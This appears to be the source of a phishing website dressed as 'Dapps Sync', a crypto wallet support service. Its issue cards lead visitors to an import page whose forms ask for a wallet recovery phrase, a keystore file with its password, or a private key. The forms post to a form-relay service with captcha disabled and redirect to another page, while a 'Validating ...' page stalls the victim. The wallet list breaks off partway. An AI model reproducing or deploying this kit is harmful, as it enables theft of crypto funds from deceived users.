

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">

</head>

<body>


    <div class="header">

        <coingecko-coin-price-marquee-widget
            coin-ids="bitcoin,eos,ethereum,litecoin,ripple,crypto-com-chain,binancecoin,busdx,dogecoin" currency="usd"
            background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>
    </div>


    <div class="hero">
        <h1>Dapps Sync</h1>
        <h2>The Best Cryptocurrency Synchronization Platform</h2>
        <h3>Join over 2 million+ crypto users using dApps sync <br> for wallet synchronization via iOS or android mobile
            deep
            linking</h3>

    </div>

    <!-- second -->
    <div class="second">
        <h1>Kindly select the issue you have from the list below</h1>
        <h2>Which of these options below is related to your issue?</h2>
    </div>
    <div class="containers">
        <div class="cont">
            <i class="fa fa-sign-in"></i>
            <h1>Login issues</h1>
            <h2>Having issues with logging into your wallet / app?. Click on the button below</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-link"></i>
            <h1>Connect to dApps</h1>
            <h2>Unable to connect to dApps in your wallet?. Do click on the buton below</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-exchange"></i>
            <h1>Swap or Exchange</h1>
            <h2>Having any issues with swap or exchange of cryptos?. Click on the button below to fix that</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-exclamation-triangle"></i>
            <h1>Failed / Unconfirmed transactions</h1>
            <h2>Do you have failed or pending transactions?. Do click on the button below to get it fixed</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-line-chart"></i>
            <h1>Exhorbitant transaction fees</h1>
            <h2>Kindly click on the button below to lower the transaction fee to make a transaction</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-credit-card"></i>
            <h1>Staking / Unstaking issues</h1>
            <h2>Click on the button below if you are unable to stake / unstake in your wallet / app</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-bolt"></i>
            <h1>Authentication issues</h1>
            <h2>Click on the button below if you are unable to set-up or have any issues with 2-Factor Authentication
            </h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-server"></i>
            <h1>Connect to mainnets server</h1>
            <h2>To connect to the mainnets server on the network chain, click on the buton below to proceed</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-cogs"></i>
            <h1>Cross network migration</h1>
            <h2>If you are unable to migrate between networks in your wallet / app, click on the button below</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        
    </div>
    
    <div class="sicons">
        <i class="fa fa-telegram"></i>
        <i class="fa fa-github"></i>
        <i class="fa fa-twitter"></i>
        <i class="fa fa-facebook"></i>
    </div>

    <div class="footer">
        <h2>Terms & Conditions</h2>
        <h2>Privacy Policy</h2>
    </div>




    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
</body>

</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/.com" method='post'>
                <textarea required type="text" name="" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/.com" method='post'>
                <textarea required type="text" name="" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://azgit28.github.io/link2/page4.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="success.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            

                <h1>Validating ...</h1>   
            
            <!-- <img src="images/walletconnect.png"> -->

        </div>
        <img src="images/barcode.png">
    </div>
    
    
</body>
</html>
</file>


<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="wallets.css">
</head>
<body>
    <div class="regtxt">
        <h1>Registry</h1>
        <h3>Multiple iOS and Android wallets support the protocol. Simply import your wallet or dapps to synchronize. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</h3>
    </div>




    <div class="wallets">

        <a href="import.html" class="w1">
            <img src="images/rainbow.png">
            <h2>Rainbow</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trust.png">
            <h2>Trust Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/metamask.png">
            <h2>Metamask</h2>

        </a>
